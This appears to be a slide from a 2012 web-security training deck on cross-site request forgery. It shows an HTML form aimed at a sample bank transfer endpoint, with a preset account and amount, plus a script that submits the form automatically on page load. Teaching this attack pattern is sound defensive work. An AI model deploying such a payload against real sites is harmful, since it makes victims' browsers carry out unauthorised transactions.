 Anatomy of an CSRF Attack

Consider a consumer banking application that contains the following form

<form action=“https://bank.com/Transfer.asp” method=“POST” id=“form1”>
<p>Account Num: <input type=“text” name=“acct” value=“13243”/></p>
<p>Transfer Amt: <input type=“text” name=“amount” value=“1000” /></p>
</form>
<script>document.getElementById(‘form1’).submit(); </script>

March 2012 Top Ten Controls v4.1 Jim Manico and Eoin Keary Page 22